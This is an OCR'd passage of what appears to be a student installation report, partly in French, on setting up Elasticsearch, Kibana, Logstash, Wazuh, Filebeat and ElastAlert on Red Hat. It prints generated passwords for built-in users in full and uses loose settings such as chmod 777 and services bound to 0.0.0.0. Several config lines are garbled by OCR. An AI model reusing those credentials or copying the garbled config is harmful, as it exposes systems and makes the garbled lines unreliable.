

Figure 23: Installation Elasticsearch

The following commands generate and install the certificates and keys for SSL:

- \$ curl -so /etc/elasticsearch/elasticsearch.yml <u>https://packages.wazuh.com/4.5/tpl/elasticbasic/elasticsearch\_all\_in\_one.yml</u>
- \$ curl -so /usr/share/elasticsearch/instances.yml <u>https://packages.wazuh.com/4.5/tpl/elastic-basic/instances\_aio.yml</u>
- \$ /usr/share/elasticsearch/bin/elasticsearch-certutil cert ca --pem --in instances.yml --keep-ca-key -out ~/certs.zip
- \$ unzip ~/certs.zip -d ~/certs
- \$ mkdir /etc/elasticsearch/certs/ca -p
- \$ cp -R ~/certs/ca/ ~/certs/elasticsearch/\* /etc/elasticsearch/certs/
- \$ chown -R elasticsearch: /etc/elasticsearch/certs
- \$ chmod -R 500 /etc/elasticsearch/certs
- \$ chmod 400 /etc/elasticsearch/certs/ca/ca.\* /etc/elasticsearch/certs/elasticsearch.\*
- \$ rm -rf ~/certs/ ~/certs.zip

Your .yml file should look like the following: (we specify 0.0.0.0 to allow remote access to the server)

| GNU nano 5.6.1 /etc/elasticsearch/elasticsearch.yml                              |
|----------------------------------------------------------------------------------|
| network.host: 0.0.0.0                                                            |
| node.name: elasticsearch                                                         |
| cluster.initial_master_nodes: elasticsearch                                      |
|                                                                                  |
| # Transport layer                                                                |
| xpack.security.transport.ssl.enabled: true                                       |
| xpack.security.transport.ssl.verification_mode: certificate                      |
| xpack.security.transport.ssl.key: /etc/elasticsearch/certs/elasticsearch.key     |
| xpack.security.transport.ssl.certificate: /etc/elasticsearch/certs/elasticsearc> |
| xpack.security.transport.ssl.certificate_authorities: /etc/elasticsearch/certs/> |
|                                                                                  |
| # HIP Layer                                                                      |
| xpack security.http:sst.enabled: true                                            |
| xpack.security.http.scl.kev://dtc/olasticsoarch/corts/olasticsoarch.kev          |
| Apack security http:sst.key. /etc/etastresearch/certs/etastresearch.cet          |
| xpack.security.http.ssl.certificate_authorities: /etc/elasticsearch/certs/ca/ca> |
|                                                                                  |
| # Elasticsearch authentication                                                   |
| xpack.security.enabled: true                                                     |
|                                                                                  |
| path.data: /var/lib/elasticsearch                                                |
| path.logs: /var/log/elasticsearch                                                |
|                                                                                  |
|                                                                                  |
|                                                                                  |
| ^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location                   |
| Figure 24: modfication du fichier Conf                                           |

To start elasticsearch :

| <ul> <li>\$ systemctl daemon-reload</li> <li>\$ systemctl enable elasticsearch</li> <li>\$ systemctl start elasticsearch</li> <li>\$ /usr/share/elasticsearch/bin/elasticsearch-setup-passwords auto</li> </ul> |
|----------------------------------------------------------------------------------------------------|
| <br>Changed password for user apm_system<br>PASSWORD apm_system = ZvL3hvtIFsf9njsujxRQ                                                                                                    |
| Changed password for user kibana_system<br>PASSWORD kibana_system = d0asiIsXpEFEX05kVd4J                                                                                                    |
| Changed password for user kibana<br>PASSWORD kibana = d0asiIsXpEFEX05kVd4J                                                                                                    |
| Changed password for user logstash_system<br>PASSWORD logstash_system = iDgq7m4IU6wY4nBAmcI9                                                                                                    |
| Changed password for user beats_system<br>PASSWORD beats_system = SCmSOByrpIMbG0SySmSs                                                                                                    |
| Changed password for user remote_monitoring_user<br>PASSWORD remote_monitoring_user = lqJBXMZjLD9vqY5uQ4oJ<br>                                                                                                  |
| Changed password for user elastic<br>PASSWORD elastic = lXlPkLLGxf7fz4KOgXHS                                                                                                    |
| [root@localhost etc]#                                                                                                    |

Figure 25: Generation des credentials

# Kibana

We install and configure SSL certificates and keys for secure communication between Elasticsearch and Kibana :

- \$ yum install kibana-7.17.13
- \$ mkdir /etc/kibana/certs/ca -p
- \$ cp -R /etc/elasticsearch/certs/ca/ /etc/kibana/certs/
- \$ cp/etc/elasticsearch/certs/elasticsearch.key/etc/kibana/certs/kibana.key
- \$ cp /etc/elasticsearch/certs/elasticsearch.crt /etc/kibana/certs/kibana.crt
- \$ chown -R kibana:kibana/etc/kibana/
- \$ chmod -R 500 /etc/kibana/certs
- \$ chmod 440 /etc/kibana/certs/ca/ca.\* /etc/kibana/certs/kibana.\*
- \$ curl -so /etc/kibana/kibana.yml <u>https://packages.wazuh.com/4.5/tpl/elasticbasic/kibana all in one.yml</u>

Edit the file /etc/kibana/kibana.yml: (0.0.0.0 for remote access)



Figure 26: Configuration kibana

To start Kibana Service :

- \$ mkdir /usr/share/kibana/data
- \$ chown -R kibana:kibana /usr/share/kibana
- \$ systemctl daemon-reload
- \$ systemctl enable kibana
- \$ systemctl start kibana

| ۲            | 🛞 Home - Elastic                                | × +                                                              |                          |                                                                                                    |                                                |                                                                                        | $\sim$          |    | ×  |
|--------------|-------------------------------------------------|------------------------------------------------------------------|--------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------|----------------------------------------------------------------------------------------|-----------------|----|----|
| $\leftarrow$ | $\rightarrow$ G                                 | O 🗅 localhost:5                                                  | 601/app/home#/           |                                                                                                    |                                                | ☆                                                                                      | ${igsidential}$ | பி | ≡  |
| 🐣 Ci         | ustomer Portal 🔺 Red Hat                        | 🐣 Red Hat Products                                               | Doc 🔌 Red Hat            | : Enterprise Lin 🔌 Red Hat Developer Po                                                                 | r 🔌 Red Hat Container Cat                      | . 🔌 Red Hat Hybrid Cloud                                                               |                 |    |    |
|              | elastic                                         |                                                                  | Q Find apps,             | content, and more.                                                                                      | ^/                                             |                                                                                        |                 | ٥  | \$ |
| ≡            | D Home                                          |                                                                  |                          |                                                                                                    |                                                |                                                                                        |                 |    |    |
|              | Welcome                                         | home                                                             |                          |                                                                                                    |                                                |                                                                                        |                 |    |    |
|              |                                                 | đ                                                                |                          | •                                                                                                    | 1                                              |                                                                                        |                 |    |    |
|              | Ob:<br>Consolidate your lo<br>and system availa | Servability<br>ogs, metrics, applicati<br>ability with purpose-b | on traces,<br>iuilt UIs. | Security<br>Prevent, collect, detect, and respond to thre<br>unified protection across your infrastruct | eats for Explore, visu<br>ture. powerful suite | Analytics<br>alize, and analyze your data using<br>of analytical tools and application | a<br>15.        |    |    |

Figure 27: Interface Kibana

# Logstash: We need to install java 11

| [elmerikh@localhost ~]\$ yum -y inst | all java-11-openjdk java-11-op | enjdk-devel                       |                   |
|--------------------------------------|--------------------------------|-----------------------------------|-------------------|
| Not root, Subscription Management re | epositories not updated        |                                   |                   |
| Error: This command has to be run w  | ith superuser privileges (unde | r the root user on most systems). |                   |
| [elmerikh@localhost ~]\$ sudo yum -y | install java-11-openjdk java-  | 11-openjdk-devel                  |                   |
| Updating Subscription Management re  | positories.                    |                                   |                   |
| Last metadata expiration check: 0:2  | 7:07 ago on Fri 14 Jun 2024 02 | :54:01 PM +01.                    |                   |
| Dependencies resolved.               |                                |                                   |                   |
|                                      |                                |                                   |                   |
| Package                              | Architecture                   | Version                           | Repository        |
| Installing:                          |                                |                                   |                   |
| java-11-openjdk                      | x86_64                         | 1:11.0.23.0.9-3.el9               | rhel-9-for-x86_64 |
| java-11-openjdk-devel                | x86_64                         | 1:11.0.23.0.9-3.el9               | rhel-9-for-x86_64 |
| Installing dependencies:             |                                |                                   |                   |
| copy-jdk-configs                     | noarch                         | 4.0-3.el9                         | rhel-9-for-x86_64 |
| java-11-openjdk-headless             | x86_64                         | 1:11.0.23.0.9-3.el9               | rhel-9-for-x86_64 |
|                                      | Figure 28: Instalation java    | 11/ jdk                           |                   |
|                                      |                                |                                   |                   |

| [elmerikh@localhost ~]\$ java -version<br>openjdk version "11.0.23" 2024-04-16 LTS<br>OpenJDK Runtime Environment (Red_Hat-11.0.23.0.9-2) (build 11.0.23+9-LTS)<br>OpenJDK 64-Bit Server VM (Red_Hat-11.0.23.0.9-2) (build 11.0.23+9-LTS, mixed mode, sharing)<br>[elmerikh@localhost ~]\$<br>root@localhost rules]# yum install logstash-7.17.13 |                         |                            |                               |                 |          |  |  |
|----------------------------------------------------------------------------------------------------|-------------------------|----------------------------|-------------------------------|-----------------|----------|--|--|
| Le riller i kul@roca                                                                                                    | runosi ~j;              | suuo cp /ecc/cogscash/cogs | uash-sample.conn /etc/logstas | m/com .u/ togst | dSH.COHT |  |  |
|                                                                                                    |                         | Figure 29:Installation     | et configuration logstash     |                 |          |  |  |
|                                                                                                    |                         | C                          |                               |                 |          |  |  |
| [elmerikh@localhost ~]\$ sudo systemctl is-active elasticsearch kibana logstash<br>active<br>active<br>active<br>[elmerikh@localhost ~]\$ netstat -antp   grep LISTEN   egrep "5601 9200 5044"<br>(Not all processes could be identified, non-owned process info                                                                                  |                         |                            |                               |                 |          |  |  |
| will not be                                                                                                    | shown,                  | you would have to be roo   | ot to see it all.)            |                 |          |  |  |
| tcp 0                                                                                                    | ) 0                     | 127.0.0.1:5601             | 0.0.0.0:*                     | LISTEN          |          |  |  |
| tcp6 0                                                                                                    | ) 0                     | :::5044                    | :::*                          | LISTEN          |          |  |  |
| tcp6 0                                                                                                    | 0                       | 127.0.0.1:9200             | :::*                          | LISTEN          |          |  |  |
| tcp6 0                                                                                                    | 0                       | ::1:9200                   | :::*                          | LISTEN          |          |  |  |
| [elmerikh@lo                                                                                                    | elmerikh@localhost ~]\$ |                            |                               |                 |          |  |  |

Figure 30 : test des services Elastic stack

Opening ports on our machine to allow remote connection into server:

[elmerikh@localhost ~]\$ sudo firewall-cmd --state
running
[elmerikh@localhost ~]\$ sudo firewall-cmd --permanent --add-port=5601/tcp
success
[elmerikh@localhost ~]\$ sudo firewall-cmd --reload
success
[elmerikh@localhost ~]\$ sudo firewall-cmd --list-ports
5601/tcp 9200/tcp 9300-9400/tcp
[elmerikh@localhost ~]\$

Figure 31 : Confifguration Firewall

# Wazuh:

\$ rpm --import <u>https://packages.wazuh.com/key/GPG-KEY-WAZUH</u>

\$ cat > /etc/yum.repos.d/wazuh.repo << EOF
[wazuh]
gpgcheck=1
gpgkey=https://packages.wazuh.com/key/GPG-KEY-WAZUH
enabled=1
name=EL-\\$releasever - Wazuh
baseurl=https://packages.wazuh.com/4.x/yum/
protect=1
EOF</pre>

\$ yum install wazuh-manager-4.5.4-1

| [root@localhost etc]# yum<br>Updating Subscription Mana;<br>EL-9 – Wazuh<br>Last metadata expiration c<br>Dependencies resolved. | install wazuh-manager-4.5.4-1<br>gement repositories.<br>heck: 0:00:01 ago on Sun 23 J | un 2024 08:07:14 AM EDT. | 17 kB   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|--------------------------|---------|
| Package                                                                                                    | Architecture                                                                           | Version                  | Reposit |
| Installing:<br>wazuh-manager                                                                                                    | x86_64                                                                                 | 4.5.4-1                  | wazuh   |

Figure 32: Installation Wazuh

Start wazuh:

- \$ systemctl daemon-reload
- \$ systemctl enable wazuh-manager
- \$ systemctl start wazuh-manager

## Filebeat:

| [root@localhost etc]# yum in<br>Updating Subscription Manage<br>Red Hat Enterprise Linux 9 f<br>Red Hat Enterprise Linux 9 f<br>Red Hat CodeReady Linux Buil<br>Dependencies resolved. | nstall filebeat-7.17.13<br>ement repositories.<br>For x86_64 - BaseOS (RPMs)<br>For x86_64 - AppStream (RPM<br>der for RHEL 9 x86_64 (RPM. | s)<br>s)    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------|
| ======================================                                                                                                    | Architecture                                                                                                    | <br>Version |
| Installing:<br>filebeat                                                                                                    | x86_64                                                                                                    | 7.17.13-1   |

## Figure 33: Installation Filebeat

\$ curl -so /etc/filebeat/filebeat.yml <u>https://packages.wazuh.com/4.5/tpl/elastic-basic/filebeat\_all\_in\_one.yml</u> alerts template for Elasticsearch:

- \$ curl -so /etc/filebeat/wazuh-template.json
  - $\underline{https://raw.githubusercontent.com/wazuh/wazuh/v4.5.4/extensions/elasticsearch/7.x/wazuh-template.json}$
- \$ chmod go+r /etc/filebeat/wazuh-template.json

Installe Wazuh module for Filebeat:

\$ curl -s https://packages.wazuh.com/4.x/filebeat/wazuh-filebeat-0.2.tar.gz | tar -xvz -C /usr/share/filebeat/module

Edit file /etc/filebeat/filebeat.yml:

output.elasticsearch.password: <notre mot de passe >

copy certificates:

- \$ cp -r /etc/elasticsearch/certs/ca/ /etc/filebeat/certs/
- \$ cp/etc/elasticsearch/certs/elasticsearch.crt/etc/filebeat/certs/filebeat.crt
- \$ cp /etc/elasticsearch/certs/elasticsearch.key /etc/filebeat/certs/filebeat.key

Start filebeat Service:

- \$ systemctl daemon-reload
- \$ systemctl enable filebeat
- \$ systemctl start filebeat

Test filebeat :



Figure 34: Test service Filebeat

Install Wazuh plugin for Kibana :

- \$ cd /usr/share/kibana
  - \$ sudo -u kibana /usr/share/kibana/bin/kibana-plugin install https://packages.wazuh.com/4.x/ui/kibana/wazuh kibana-4.5.4 7.17.13-1.zip

Link port 443 to 5601 of kibana :

\$ setcap 'cap net bind service=+ep' /usr/share/kibana/node/bin/node

open port 443 of our server :

```
[root@localhost kibana]# sudo firewall-cmd --permanent --add-port=443/tcp
success
[root@localhost kibana]# sudo firewall-cmd --reload
success
```

Now Kibana is accessible via : https://IP

| ÷ | $\rightarrow$ | G | 8 N | on sécu | urisé | https:/ | /192.168. | 1.107/log | jin?next=%2l | F |    |      |       |      |      |    |      |       |      |      |   |  |  |  |                  |                   | ☆                |            | Ð    | I (  | 8 | : |
|---|---------------|---|-----|---------|-------|---------|-----------|-----------|--------------|---|----|------|-------|------|------|----|------|-------|------|------|---|--|--|--|------------------|-------------------|------------------|------------|------|------|---|---|
|   |               |   |     |         |       |         |           |           |              |   |    |      |       |      |      |    | *    |       |      |      |   |  |  |  |                  |                   |                  |            |      |      |   |   |
|   |               |   |     |         |       |         |           |           |              |   |    |      | ,     | We   | elco | om | ie t | l o l | Flag | stic |   |  |  |  |                  |                   |                  |            |      |      |   |   |
|   |               |   |     |         |       |         |           |           |              |   |    |      |       |      |      | •  |      |       |      |      |   |  |  |  |                  |                   |                  |            |      |      |   |   |
|   |               |   |     |         |       |         |           |           |              |   |    |      |       |      |      |    |      |       |      |      |   |  |  |  |                  |                   |                  |            |      |      |   |   |
|   |               |   |     |         |       |         |           |           |              | L | Us | User | rname | 6    |      |    |      |       |      |      |   |  |  |  |                  |                   |                  |            |      |      |   |   |
|   |               |   |     |         |       |         |           |           |              |   |    |      |       |      |      |    |      |       |      |      |   |  |  |  |                  |                   |                  |            |      |      |   |   |
|   |               |   |     |         |       |         |           |           |              | P | Pa | Pass | sword |      |      |    |      |       |      |      |   |  |  |  |                  |                   |                  |            |      |      |   |   |
|   |               |   |     |         |       |         |           |           |              |   |    | Ð    | )     |      |      |    |      |       |      |      | ٢ |  |  |  |                  |                   |                  |            |      |      |   |   |
|   |               |   |     |         |       |         |           |           |              |   |    |      | Log   | , in |      |    |      |       |      |      |   |  |  |  |                  |                   |                  |            |      |      |   |   |
|   |               |   |     |         |       |         |           |           |              | - |    | _    |       | _    |      |    |      |       |      |      |   |  |  |  |                  |                   |                  |            |      |      |   |   |
|   |               |   |     |         |       |         |           |           |              |   |    |      |       |      |      |    |      |       |      |      |   |  |  |  |                  |                   |                  |            |      |      |   |   |
|   | _             |   |     |         |       |         |           |           |              |   |    |      |       |      |      |    |      |       |      |      |   |  |  |  | Activ<br>Go to S | ate W<br>Setting: | indov<br>to acti | NS<br>vate | Wind | dows |   |   |

Figure 35: Authentification a Kibana

#### Same with Wazuh via : <u>https://IP/wazuh/app</u>

| 🔘 elastic                      | Q Search Elastic                                                          | ٥    | ŝ |  |
|--------------------------------|---------------------------------------------------------------------------|------|---|--|
| = 🖻 wazuh. 🗸                   |                                                                           |      |   |  |
|                                |                                                                           |      |   |  |
|                                | wazuh.                                                                    |      |   |  |
|                                | Check Wazuh API connection                                                |      |   |  |
|                                | Check Wazuh API version 🕓                                                 |      |   |  |
|                                | Check alerts index pattern                                                |      |   |  |
|                                | Check monitoring index pattern $\checkmark$                               |      |   |  |
|                                | Check statistics index pattern 🗸 🗸                                        |      |   |  |
|                                | Check timelion:max_buckets setting $\sim$                                 |      |   |  |
|                                | Check metaFields setting $\checkmark$                                     |      |   |  |
|                                | Check timepickentimeDefaults setting<br><i>Figure 36: Dashboard Wazuh</i> |      |   |  |
| [root@localhost rules]# svstem | nctl is-active filebeat wazuh-manager elasticsea                          | arch |   |  |



# ElastAlert, Praeco, Elastalert-server:

We will use Docker and Docker Compose for an easy and manageable installation via a docker-compose.yml file.yml:

- git clone https://github.com/johnsusek/praeco
- \$ \$ cd praeco
- \$ mkdir -p rules rule\_templates

- \$ chmod -R 777 rules rule\_templates
- \$ echo "slack\_webhook\_url: "" | sudo tee -a rules/BaseRule.config >/dev/null
- \$ export PRAECO\_ELASTICSEARCH=<your elasticsearch ip>

edit config file with nano :



# Optional URL prefix for elasticsearch
#es\_url\_prefix: elasticsearch

# Connect with TLS to elasticsearch
use\_ssl: True

verify TLS certificates
verify\_certs: True

GET request with body is the default option for Elasticsearch. If it fails for some reason, you can pass 'GET', 'POST' or 'source'. See http://elasticsearch-py.readthedocs.io/en/master/connection.html?highligh> for details es\_send\_get\_body\_as: GET

# Option basic-auth username and password for elasticsearch
es\_username: elastic
es\_password: lXlPkLLGxf7fz4K0gXHS

Figure 39: Configuration des creds via SSL

We will add the volumes /etc/elasticsearch/certs to our docker-compose.yml file

| el                                                 | merikh@localhost:/etc/praeco — nano docker-compose.yml                                                           |     |
|----------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|
| GNU nano 5.6.1                                     | docker-compose.yml                                                                                               |     |
| version: '3'                                       |                                                                                                    |     |
|                                                    |                                                                                                    |     |
| services:                                          |                                                                                                    |     |
| elastalert:                                        |                                                                                                    |     |
| image: 'praecoapp/elastalert-se                    | 'ver'                                                                                                    |     |
| restart: unless-stopped                            |                                                                                                    |     |
| ports:                                             |                                                                                                    |     |
| - 3030:3030                                        |                                                                                                    |     |
| - 3333:3333                                        |                                                                                                    |     |
| volumes:                                           |                                                                                                    |     |
| <ul> <li>/config/elastalert.yaml:/op</li> </ul>    | ot/elastalert/config.yaml                                                                                        |     |
| <ul> <li>/config/api.config.json:/op</li> </ul>    | ot/elastalert-server/config/config.json                                                                          |     |
| <ul> <li>/rules:/opt/elastalert/rule</li> </ul>    | es la constant de la constant de la constant de la constant de la constant de la constant de la constant de la c |     |
| /rule_templates:/opt/elasta                        | alert/rule_templates                                                                                             |     |
| <ul> <li>/etc/elasticsearch/certs:/op</li> </ul>   | ot/elastalert/certs                                                                                              |     |
| extra_hosts:                                       |                                                                                                    |     |
| <ul> <li>'elasticsearch:\${PRAECO_ELA\$</li> </ul> | TICSEARCH}'                                                                                                    |     |
| Figure 40:                                         | Configuration du fichier docker-compose                                                                          |     |
|                                                    |                                                                                                    |     |
| docker-compose up                                  |                                                                                                    |     |
| [root@localhost praeco]# docke                     | r compose up                                                                                                    |     |
| Emulate Docker CLI using podma                     | n. Create /etc/containers/nodocker to quiet msg                                                                  |     |
| >>>> Executing external compos                     | e provider "/usr/libexec/docker/cli-plugins/doc                                                                  | ker |
| -compose" Please refer to the                      | documentation for details <<<<                                                                                   |     |
| compose : recase rerei co ene                      | documentation for accures. ((()                                                                                  |     |
|                                                    |                                                                                                    |     |
| WARN[0004] The "PRAECO_ELASTIC                     | SEARCH" variable is not set. Defaulting to a bla                                                                 | ank |
| string.                                            |                                                                                                    |     |
| WARN[0004] /etc/praeco/docker-                     | compose.vml: `version` is obsolete                                                                               |     |
| [+] Running 2/2                                    |                                                                                                    |     |
|                                                    | 1. Dance                                                                                                    |     |
| <ul> <li>Container praeco-elastalert</li> </ul>    | -1 Recre 1.9                                                                                                    |     |
| Container prace-webapp-1                           | Pagroated                                                                                                    |     |

Attaching to elastalert-1, webapp-1

Figure 41: Demarage du serveur ElastAlert

Server is accessible via : <u>https://localhost:8080</u>

